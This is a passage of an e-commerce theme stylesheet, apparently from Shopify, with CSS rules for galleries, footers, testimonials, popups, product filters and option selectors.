  flex: 1 1 320px;
  width: 100%;
  transition: background-color 150ms;
}
.gallery__item .gallery__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
.gallery__item.lazyload--placeholder {
  background-color: #f0f0f0;
}

.gallery--height-adapt .gallery__row {
  align-items: center;
}
.gallery--height-adapt .gallery__image {
  position: relative;
  padding-top: var(--ar-padding);
  height: 0;
}

.gallery--with-margins .gallery__item:not(:first-child),
.gallery--with-margins .gallery__row:not(:first-child) {
  margin-top: 15px;
}

.gallery.slick-slider .gallery__item,
.gallery.slick-slider.gallery--with-margins .gallery__item {
  margin-top: 0;
}

@media (min-width: 768px) {
  .gallery--with-margins {
    margin-left: -15px;
  }
  .gallery--with-margins .gallery__row:not(:first-child) {
    margin-top: 0;
  }
  .gallery--with-margins .gallery__row:last-child {
    margin-bottom: -15px;
  }
  .gallery--with-margins .gallery__item {
    margin: 0 0 15px 15px;
  }
  .gallery--with-margins .gallery__item:not(:first-child) {
    margin-top: 0;
  }
  .gallery__row {
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--grid-2 .gallery__item.gallery__item--enlarged {
    flex-grow: 2;
  }
  .gallery--grid-3 .gallery__item.gallery__item--enlarged {
    flex-grow: 3;
  }
  .gallery--grid-4 .gallery__item {
    flex-basis: 40%;
  }
  .gallery--grid-4 .gallery__item.gallery__item--enlarged {
    flex-grow: 4;
  }
}
@media (min-width: 1200px) {
  .gallery--grid-4 .gallery__item {
    flex-basis: 20%;
  }
}
.section-footer__inner {
  clear: both;
  background: #3c4043;
  color: #d2dbe5;
}
.section-footer__inner h1, .section-footer__inner h2, .section-footer__inner h3, .section-footer__inner h4, .section-footer__inner h5, .section-footer__inner h6 {
  color: #ffffff;
}
.section-footer__inner a {
  color: inherit;
}
.section-footer__inner a:hover {
  opacity: 0.75;
}

.section-footer__row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .section-footer__row {
    margin-left: -20px;
  }
}

.section-footer__row--blocks .section-footer__row__col:not(:last-child) {
  /* margin-bottom: 40px; */
}
@media (min-width: 768px) {
  .section-footer__row--blocks {
    margin-bottom: -50px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .section-footer__row--blocks .section-footer__row__col {
    margin-bottom: 50px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] .section-footer__row__col {
    flex-basis: 50%;
  }
}
@media (min-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] {
    flex-wrap: nowrap;
  }
}

.section-footer__row__col {
  flex: 0 1 100%;
  /* padding: 5px 0; */
}
@media (min-width: 768px) {
  .section-footer__row__col {
    padding: 0 0 0 20px;
    flex-basis: auto;
  }
}

.section-footer__title {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .section-footer__title {
    margin-bottom: 20px;
  }
}

@media (min-width: 768px) {
  .section-footer__text-block--with-text {
    flex-basis: 350px;
  }
}
@media (min-width: 1024px) {
  .section-footer__text-block--with-text {
    max-width: 460px;
    flex-grow: 1;
  }
}
.section-footer__text {
  margin-bottom: 30px;
}

.section-footer__menu-block {
  flex-shrink: 2;
}

.section-footer__menu-block__menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.section-footer__menu-block__menu li {
  margin-bottom: 0.5em;
  list-style: none;
}

@media (min-width: 768px) {
  .section-footer__newsletter-block {
    flex: 0 1 350px;
  }
}
.section-footer__newsletter-block .signup-form {
  margin-left: 0;
}
.section-footer__newsletter-block .signup-form__email {
  width: 100%;
}

.section-footer__newsletter-block__social:not(:first-child) {
  margin-top: 30px;
}

.section-footer__text-block__image:not(:last-child) {
  display: inline-block;
  margin-bottom: 20px;
}

.section-footer__text-block__follow-on-shop {
  margin-top: 30px;
  margin-bottom: 0.5em;
  padding-bottom: 2px;
}

.section-footer__localization {
  margin-top: 0;
}
.section-footer__localization .selectors-form__item {
  margin: 0 0 20px;
  margin-inline-end: 10px;
}
@media (max-width: 767.98px) {
  .section-footer__localization .selectors-form {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.section-footer__lower-menu {
  margin-bottom: 10px;
}

.section-footer__lower-menu__list {
  margin: 0 -10px;
}
@media (min-width: 768px) {
  .section-footer__lower-menu__list {
    text-align: end;
  }
}
.section-footer__lower-menu__list li {
  display: inline-block;
  list-style: none;
  margin: 0 10px 10px;
}

.section-footer__payment-icons {
  margin-bottom: calc(3.8em - 25px);
}
.section-footer__row-container--with-localization .section-footer__payment-icons {
  margin-top: 0.9em;
}
@media (min-width: 768px) {
  .section-footer__payment-icons {
    text-align: end;
  }
}
.section-footer__payment-icons .section-footer__payment-icon {
  margin: 0 3px 0.5em;
  width: auto;
  height: 25px;
}

.section-footer__row-lower {
  /* padding-top: 30px; */
  font-size: 12px;
  line-height: 1.4em;
}
@media (min-width: 768px) {
  .section-footer__row-lower {
    flex-wrap: nowrap;
    /* padding-top: 50px; */
  }
  .section-footer__row-lower .section-footer__row__col:first-child {
    order: 1;
  }
}

.disclosure {
  position: relative;
  font-size: 15px;
  line-height: 1.2em;
}

.disclosure__toggle {
  display: flex;
  align-items: center;
  padding: 0.75em 1em;
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
  font-size: inherit;
  line-height: 1.2em;
  letter-spacing: 0;
  text-transform: none;
  text-align: inherit;
  border-radius: 3px;
}
.disclosure__toggle:hover {
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
}
.disclosure__toggle[aria-expanded=true] .disclosure__toggle-arrow svg {
  transform: rotate(180deg);
}

.disclosure__toggle-arrow {
  margin-inline-start: 10px;
}
.disclosure__toggle-arrow svg {
  display: block;
  height: 18px;
  width: 18px;
  transition: transform 150ms ease-out;
}

.disclosure-list {
  background-color: #f2f2f2;
  color: #303030;
  bottom: calc(100% - 1px);
  position: absolute;
  min-height: 40px;
  max-height: 300px;
  overflow-y: auto;
  margin: 0;
  max-width: 80vw;
  width: max-content;
  box-shadow: 0 6px 12px 1px rgba(0, 0, 0, 0.12);
  visibility: hidden;
  opacity: 0;
  transition: opacity 250ms ease, visibility 250ms;
}

.disclosure-list--visible {
  visibility: visible;
  opacity: 1;
}

.disclosure-list__item {
  text-align: start;
  list-style: none;
}
.disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 12px;
}
.disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 12px;
}

.disclosure-list__option {
  display: block;
  padding: 9px 15px;
  padding-inline-end: 40px;
  line-height: 1.4em;
}
.disclosure-list__option, .section-footer .disclosure-list__option {
  color: #303030;
}
@media (min-width: 768px) {
  .disclosure-list__option:focus, .disclosure-list__option:hover, .section-footer .disclosure-list__option:focus, .section-footer .disclosure-list__option:hover {
    opacity: 1;
    color: #303030;
    background-color: rgba(48, 48, 48, 0.06);
  }
}

.disclosure-option-with-parts {
  display: flex;
  justify-content: space-between;
  padding-inline-end: 20px;
}

[data-disclosure-country] .disclosure-option-with-parts__part:first-child {
  max-width: 25ch;
}

@media (min-width: 768px) {
  .disclosure-list__item--current .disclosure-list__option {
    background-color: rgba(48, 48, 48, 0.06);
  }
}
.logo-list-container {
  overflow: hidden;
}

.logo-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -40px;
}
@media (min-width: 768px) {
  .logo-list {
    margin-left: -25px;
    margin-right: -25px;
    margin-bottom: -50px;
  }
}

.logo-list__logo {
  display: flex;
  flex-direction: column;
  flex: 0 0 calc(50% - 40px);
  margin: 0 20px 40px;
}
@media (min-width: 400px) {
  .logo-list__logo {
    flex: 0 0 calc(33.3% - 40px);
  }
}
@media (min-width: 768px) {
  .logo-list__logo {
    flex: 0 0 calc(25% - 50px);
    margin: 0 25px 50px;
  }
}
@media (min-width: 1000px) {
  .logo-list__logo {
    flex: 0 0 calc(20% - 50px);
  }
}
@media (min-width: 1300px) {
  .logo-list__logo {
    flex: 0 0 calc(16.6% - 50px);
  }
}

@media (min-width: 400px) and (max-width: 767.98px) {
  .logo-list--count-4 .logo-list__logo {
    flex: 0 0 calc(50% - 40px);
  }
}
.logo-list__logo-image {
  display: flex;
  align-items: center;
  flex: 1 1 100%;
  margin: 0 auto;
  width: 100%;
  transition: opacity 100ms;
}
.logo-list__logo-image > .inline-image {
  flex: 1 1 100%;
}
.logo-list__logo-image .placeholder-image {
  width: 100%;
}

.logo-list__logo-title {
  margin-top: 10px;
  word-break: break-word;
}

.testimonial-list {
  position: relative;
}

.testimonial-list--with-images .testimonial-list__inner {
  position: relative;
}

.testimonial {
  width: 100%;
}

.testimonial-list__presented-text {
  display: none;
}

.testimonial-list__presented-text__title {
  margin-top: var(--gutter-content);
}

.testimonial-carousel {
  margin-left: -15px;
}
.testimonial-carousel .testimonial {
  padding-left: 15px;
}

.testimonial__text {
  margin-top: var(--gutter-content);
  margin-bottom: var(--gutter-content);
}

.testimonial__star-rating {
  margin-bottom: 20px;
  color: var(--headings);
}

.testimonial__star svg {
  width: 16px;
  height: 16px;
}

.testimonial__quote-wrapper {
  margin-bottom: 1em;
}
.testimonial__quote-wrapper .testimonial__blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::before {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::after {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote--caps {
  text-transform: uppercase;
}

.testimonial__image {
  cursor: pointer;
}

.testimonial__image__caption {
  display: inline-block;
  margin-top: 1em;
  line-height: 1.4em;
}

.testimonial-list__presented-text {
  --hide-duration: .75s;
}
.testimonial-list__presented-text .testimonial__star-rating,
.testimonial-list__presented-text .testimonial__quote-wrapper,
.testimonial-list__presented-text .testimonial__author {
  will-change: opacity, transform;
  transform: translate3d(20px, 0, 0);
  opacity: 0;
  transition: all var(--hide-duration) ease 0ms;
}

.testimonial-list__presented-text--reveal .testimonial__star-rating,
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper,
.testimonial-list__presented-text--reveal .testimonial__author {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper {
  transition-delay: 150ms;
}
.testimonial-list__presented-text--reveal .testimonial__author {
  transition-delay: 300ms;
}

.testimonial-list .cc-carousel {
  position: static;
}

@media (min-width: 768px) {
  .testimonial-list__inner {
    display: flex;
  }
  .testimonial-list__presented-text {
    display: block;
    flex: 0 0 auto;
    width: 30%;
    margin-inline-end: calc(2 * var(--gutter-content));
  }
  .testimonial-list--with-images .cc-carousel {
    width: calc(70% - var(--gutter-content) * 2);
  }
  .testimonial-list--with-images .testimonial {
    width: 350px;
    transition: opacity 250ms ease-out;
  }
  .testimonial-list--with-images .testimonial:not(.cc-carousel__current-item) {
    opacity: 0.5;
  }
  .testimonial-list--with-images .testimonial .testimonial__text {
    display: none;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner {
    justify-content: center;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner .cc-carousel {
    width: auto;
    flex: 0 0 auto;
  }
  .testimonial-list--without-images .cc-carousel {
    flex: 1;
  }
  .testimonial-list--without-images .testimonial {
    width: 33.33%;
  }
  .testimonial-list--without-images .testimonial__text {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .cc-carousel__scroll-area, .testimonial-list--without-images[data-testimonial-count="2"] .cc-carousel__scroll-area {
    justify-content: center;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .testimonial {
    width: 50%;
  }
}
.cc-popup {
  padding: var(--gutter-content);
  z-index: 8001;
}
.cc-popup .cc-popup-background {
  z-index: 9998;
}
.cc-popup .cc-popup-modal {
  max-width: 440px;
  z-index: 9999;
  border-radius: 5px;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #000000;
}
.cc-popup .cc-popup-content {
  padding: 55px var(--gutter-content) var(--gutter-content);
  text-align: center;
  flex-grow: 1;
}
.cc-popup .cc-popup-content .rte p:last-child {
  margin-bottom: 0;
}
.cc-popup .cc-popup-image {
  display: none;
  position: relative;
  flex: 0 0 auto;
  order: 1;
  width: 360px;
}
.cc-popup .cc-popup-image .rimage-outer-wrapper,
.cc-popup .cc-popup-image .rimage-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cc-popup .cc-popup-image .rimage__image {
  object-fit: cover;
}
.cc-popup .cc-popup-close {
  top: 10px;
  right: 10px;
  z-index: 1;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
  padding: 8px;
  width: auto;
  height: auto;
}
.cc-popup .cc-popup-close:hover, .cc-popup .cc-popup-close:active {
  background: #e2e2e2;
}
.cc-popup .cc-popup-close:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 10px;
  right: auto;
}
.cc-popup .cc-popup-close svg {
  stroke: currentColor;
  height: 20px;
  width: 20px;
}
.cc-popup .cc-popup-form__inputs {
  margin-top: 1.2em;
}
.cc-popup .cc-popup-form__inputs .cc-popup-form-input {
  margin-bottom: 0.5em;
  padding: 1em 1.4em;
  width: 100%;
}
.cc-popup .cc-popup-form__inputs .button {
  width: 100%;
  margin-top: 0.5em;
}
.cc-popup .social-links__list {
  margin-top: 2em;
}
.cc-popup .social-links__list a {
  margin: 0 5px;
}
.cc-popup .social-links__list svg, .cc-popup .social-links__list svg g {
  fill: currentColor;
}
@media (min-width: 480px) {
  .cc-popup .cc-popup-modal {
    width: 440px;
    max-width: none;
  }
}
@media (min-width: 900px) {
  .cc-popup {
    padding: var(--gutter-content);
  }
  .cc-popup .cc-popup-modal.cc-popup-modal--has-image {
    width: 800px;
  }
  .cc-popup .cc-popup-image {
    display: block;
  }
  .cc-popup .cc-popup-image + .cc-popup-content {
    padding: var(--gutter-content);
  }
}

.cc-popup-form__response {
  border: 1px solid;
  border-radius: 3px;
  padding: 0.75em 1em;
}
.cc-popup-form__response h4 {
  margin: 0;
  padding: 0;
  font-family: inherit;
  font-style: normal;
  color: inherit;
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.4em;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.cc-popup-form__response--success {
  background: #ecfef0;
  border-color: #56ad6a;
  color: #56ad6a;
}

.cc-popup.cc-popup--right .cc-popup-close,
.cc-popup.cc-popup--left .cc-popup-close {
  position: -webkit-sticky;
  position: sticky;
  flex: 0 0 auto;
  align-self: flex-end;
  margin-bottom: -36px;
  float: right;
}
.cc-popup.cc-popup--right .cc-popup-modal,
.cc-popup.cc-popup--left .cc-popup-modal {
  overflow: hidden;
  border-radius: 0;
}
.cc-popup.cc-popup--right .cc-popup-modal .cc-popup-container,
.cc-popup.cc-popup--left .cc-popup-modal .cc-popup-container {
  flex-direction: column;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  height: 100%;
  padding-bottom: env(safe-area-inset-bottom, 0);
}


.cc-popup.cc-popup--left .cc-popup-modal,
.cc-popup.cc-popup--right .cc-popup-modal {
  margin: 15px;
  height: calc(100% - 15px * 2);
  border-radius: 5px;
}


.cc-popup-social {
  margin-top: 1em;
}

.store-availabilities-modal {
  padding: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms;
}
.store-availabilities-modal .cc-popup-modal {
  width: 380px;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  padding: 30px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-container {
  flex-direction: column;
}
.store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(100%, 0, 0);
}
[dir=rtl] .store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(-100%, 0, 0);
}
@media (max-width: 479px) {
  .store-availabilities-modal.cc-popup--right .cc-popup-modal {
    width: 88%;
    min-width: 0;
  }
}

.store-availability-container {
  padding: var(--gutter-content) 0;
}

.store-availability-icon svg,
.store-availability-list__stock svg {
  vertical-align: middle;
}

.filter-modal {
  padding: 0;
}
.filter-modal .cc-popup-content {
  padding: 0;
}

.filters {
  text-align: start;
}

.filter-group__heading,
.filter-group__applied-item,
.filter-group__item {
  color: inherit;
}
.filter-group__heading:hover,
.filter-group__applied-item:hover,
.filter-group__item:hover {
  color: inherit;
}

.filters__heading {
  padding: var(--gutter-content);
}

.filters__heading-text {
  margin: 3px 0 0 0;
}

.filter-group {
  border-top: 1px solid #e2e2e2;
  padding: calc(var(--gutter-content) / 1.75) var(--gutter-content);
}
.filter-group .toggle-target-container {
  padding-top: 1em;
}

.filter-group--sort .filter-group__item {
  display: block;
}

.filter-group--applied .filter-group__heading {
  margin-bottom: 1em;
}

.filter-group__heading {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.filter-group__heading:not(:first-child) {
  margin-top: 30px;
}

.filter-group__heading__text {
  margin: 0.2em 0 0;
  margin-inline-end: 20px;
  font-weight: 600;
}

.filter-group__heading__indicator {
  margin-inline-end: -5px;
  transform-origin: center;
  transition: transform 250ms ease;
}
.filter-group__heading__indicator svg {
  vertical-align: top;
}

.filter-group__heading:not(.toggle-target-toggler--is-hidden) .filter-group__heading__indicator {
  transform: rotate(180deg);
}

.filter-group__item {
  display: inline-flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 0.5em;
  width: 100%;
  padding-inline-start: 28px;
  font-size: 14px;
  line-height: 1.4em;
  cursor: pointer;
}
.filter-group__item .filter-group__checkbox {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.tab-used .filter-group__item .filter-group__checkbox:focus + .filter-group__item__text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}
.filter-group__item .filter-group__item__text::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.8em;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  border: 1px solid currentColor;
}
[dir=rtl] .filter-group__item .filter-group__item__text::before {
  left: auto;
  right: 0;
}
.filter-group__item .filter-group__item__text::after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0.8em;
  width: 20px;
  height: 20px;
  margin-top: -10px;
        background-image: url("data:image/svg+xml,%3Csvg fill='rgb(242, 242, 242)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M8.315 13.859l-3.182-3.417a.506.506 0 0 1 0-.684l.643-.683a.437.437 0 0 1 .642 0l2.22 2.393 4.942-5.327a.436.436 0 0 1 .643 0l.643.684a.504.504 0 0 1 0 .683l-5.91 6.35a.437.437 0 0 1-.642 0'%3E%3C/path%3E%3C/svg%3E");
  background-size: cover;
  transform: scale(0);
  transition: transform 100ms ease;
}
[dir=rtl] .filter-group__item .filter-group__item__text::after {
  left: auto;
  right: -1px;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::before {
  background: currentColor;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::after {
  transform: scale(1);
}

.filter-group__item--disabled {
  opacity: 0.5;
}

.filter-group__applied-item {
  display: inline-flex;
  align-items: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-inline-end: 8px;
  margin-bottom: 8px;
  border-radius: 3px;
}
.filter-group__applied-item:hover {
  color: inherit;
}
.filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 0 3px 3px 0;
}
[dir=rtl] .filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 3px 0 0 3px;
}

.filter-group__applied-item__text {
  vertical-align: middle;
  padding: 5px;
  padding-inline-start: 11px;
  padding-inline-end: 8px;
  font-size: 12px;
  line-height: 1.2em;
}

.filter-group__applied-item__icon {
  display: inline-block;
  padding: 3px;
  vertical-align: middle;
}
.filter-group__applied-item__icon svg {
  display: block;
  width: 14px;
  height: 14px;
}

.filter-group__clear-row {
  margin-top: 4px;
}

.filter-group__clear-link {
  font-size: 14px;
  line-height: 1.4em;
}

.filter-group--swatch .filter-group__item {
  display: flex;
  align-items: center;
  margin: 0 0 12px;
  padding: 8px 10px;
  border: 1.5px solid #c2c2c2;
  background: #f2f2f2;
  color: #303030;
  border-radius: 3px;
}
@media (hover: none) {
  .filter-group--swatch .filter-group__item:active {
    color: #303030;
    border-color: #878787;
  }
}
@media (hover: hover) {
  .filter-group--swatch .filter-group__item:hover {
    color: #303030;
    border-color: #878787;
  }
}
.filter-group--swatch .filter-group__item .filter-group__item__text::before {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__text::after {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__sample {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  height: 22px;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__sample {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__img {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  max-width: none;
  height: 22px;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
  object-fit: cover;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__img {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__text {
  flex: 1 1 auto;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.filter-group--swatch .filter-group__item--active {
  border-color: #303030;
}

.filter-group--layout-two-column .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.filter-group--layout-two-column .filter-group__item {
  width: calc(50% - 6px);
}
.filter-group--layout-two-column .filter-group__item__count {
  margin-inline-start: 0.25em;
}
.filter-group--layout-two-column .filter-group__item__count::before {
  content: "(";
}
.filter-group--layout-two-column .filter-group__item__count::after {
  content: ")";
}

.filter-group--layout-no-label .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -7px;
}
.filter-group--layout-no-label .filter-group__item {
  flex: 0 0 22px;
  position: relative;
  margin: 0 0 7px 7px;
  padding: 3.5px;
  border-radius: 50%;
}
@media (hover: none) {
  .filter-group--layout-no-label .filter-group__item:active {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
@media (hover: hover) {
  .filter-group--layout-no-label .filter-group__item:hover {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
.swatch-method-standard.swatch-style-icon_square .filter-group--layout-no-label .filter-group__item {
  border-radius: 0;
}
.filter-group--layout-no-label .filter-group__item:not(.filter-group__item--active):not(:hover) {
  border-color: transparent;
}
.filter-group--layout-no-label .filter-group__item .filter-group__item__sample,
.filter-group--layout-no-label .filter-group__item .filter-group__item__img {
  margin: 0;
}
@media (min-width: 1000px) {
  .filter-group--layout-no-label .filter-group__item:hover .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:focus .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:active .filter-group__item__text {
    opacity: 1;
  }
}
.filter-group--layout-no-label .filter-group__item__text {
  pointer-events: none;
  opacity: 0;
  position: absolute;
  left: 50%;
  bottom: 100%;
  transform: translate3d(-50%, -10px, 0);
  white-space: nowrap;
  font-size: 12px;
  background: #f2f2f2;
  border: 1px solid rgba(48, 48, 48, 0.15);
  padding: 4px 12px;
  border-radius: 3px;
  z-index: 1;
  transition: opacity 50ms;
}
@media (max-width: 767.98px) {
  .filter-group--layout-no-label .filter-group__item__text {
    display: none;
  }
}

.filter-toggle {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.filter-toggle__group-label {
  margin: 4px 0;
  align-self: center;
  font-weight: 600;
}

.filter-toggle__options {
  flex: 0 0 auto;
  display: flex;
  margin: 4px 0;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 3px;
  padding: 4px;
}

.filter-toggle__input-label {
  cursor: pointer;
}

.filter-toggle__input {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.filter-toggle__input:checked + .filter-toggle__input-label-text {
  border-color: currentColor;
  background: #f2f2f2;
}
.tab-used .filter-toggle__input:focus + .filter-toggle__input-label-text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}

.filter-toggle__input-label-text {
  border-radius: 3px;
  padding: 0.25em 0.5em;
  border: 1px solid transparent;
}

.cc-price-range {
  margin-bottom: var(--gutter-content);
}

.cc-price-range__input-container {
  direction: ltr;
}

.ajax-loading {
  opacity: 0.5;
  transition: opacity 250ms;
}

.filters-adjacent.ajax-loading {
  position: relative;
  min-height: 200px;
}
.filters-adjacent.ajax-loading::after {
  content: "";
  position: absolute;
  top: 40px;
  left: calc(50% - 40px / 2);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: filterLoadingSpinAnimation 1s linear infinite;
}
@keyframes filterLoadingSpinAnimation {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.cc-animate-enabled .shopify-section {
  overflow: initial;
}

.cc-select {
  position: relative;
  width: 100%;
}
.cc-select.is-open::before {
  content: "";
  position: fixed;
  z-index: 100;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.cc-select__btn,
.cc-select__listbox {
  margin: 0;
  border: 1.5px solid #c2c2c2;
  font-size: inherit;
}

.cc-select__btn {
  display: flex;
  align-items: center;
  position: relative;
  min-width: 100%;
  max-width: 100%;
  padding: 11px 40px 11px 15px;
  background-color: transparent;
  color: inherit;
  font-weight: inherit;
  text-align: start;
  text-transform: none;
}

.cc-select__icon {
  position: absolute;
  top: calc(50% - 10px);
  right: 10px;
  width: 20px;
  height: 20px;
  stroke: currentColor;
}

.cc-select__listbox {
  list-style: none;
  visibility: hidden;
  position: absolute;
  top: 5px;
  left: -5px;
  z-index: 100;
  min-width: 100%;
  max-height: 20em;
  padding: 0;
  outline: 0;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
  background-color: #f2f2f2;
  overflow-y: auto;
}
.cc-select__listbox[aria-hidden=false] {
  visibility: visible;
}

.cc-select__option {
  display: flex;
  align-items: center;
  padding: 9px 15px;
  color: inherit;
  cursor: pointer;
}
.cc-select__option > span {
  pointer-events: none;
}
.cc-select__option > em {
  display: none;
  margin-left: auto;
  font-style: normal;
  pointer-events: none;
}
.cc-select__option.is-unavailable > em {
  display: block;
}
.cc-select__option.is-focused {
  background-color: rgba(213, 213, 213, 0.3);
  color: inherit;
}

[dir=rtl] .cc-select__btn {
  padding: 11px 15px 11px 40px;
}
[dir=rtl] .cc-select__icon {
  left: 10px;
  right: auto;
}
[dir=rtl] .cc-select__listbox {
  left: auto;
  right: -5px;
}

.cc-select__btn {
  color: #303030;
  background-color: #f2f2f2;
  line-height: 1.5rem;
  letter-spacing: normal;
  border-radius: 3px;
}

.cc-select__btn:hover {
  border-color: #878787;
  background-color: #f2f2f2;
}

.cc-select__listbox {
  max-height: 200px;
  color: #303030;
}
@media (min-height: 600px) {
  .cc-select__listbox {
    max-height: 280px;
  }
}

.cc-select__option[data-swatch]::before {
  width: 18px;
  height: 18px;
}

.cc-select__option.is-unavailable {
  opacity: 0.5;
}

.cc-select__icon {
  fill: none;
}

.option-selector__btns {
  display: flex;
  flex-wrap: wrap;
  margin: -10px -10px 0 0;
}

.opt-btn {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.opt-btn:checked + .opt-label {
background-color: #850221;
  cursor: default;
  color:#FFFCEF;
}
.opt-btn.is-unavailable + .opt-label {
  background: no-repeat center/100% 100% #d5d5d5;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  color: rgba(48, 48, 48, 0.9);
  display:none;
}
.opt-btn.is-unavailable + .opt-label[data-swatch] {
  --line-color: rgba(48, 48, 48, 0.35);
  background-image: linear-gradient(-45deg, transparent, transparent calc(50% - 1px), var(--line-color) calc(50% - 1px), var(--line-color) calc(50% + 0.5px), transparent calc(50% + 0.5px), transparent);
}
.opt-btn.is-unavailable + .opt-label[data-swatch]::before {
  opacity: 0.5;
  mix-blend-mode: multiply;
}
.opt-btn.is-unavailable:checked + .opt-label[data-swatch] {
  --line-color: #303030;
}
.opt-btn.is-unavailable:not(:checked) + .opt-label[data-swatch]:hover {
  --line-color: rgba(48, 48, 48, 0.6);
}
.tab-used .opt-btn:focus + .opt-label {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}

.opt-label {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-width: 4.5em;
  min-height: 48px;
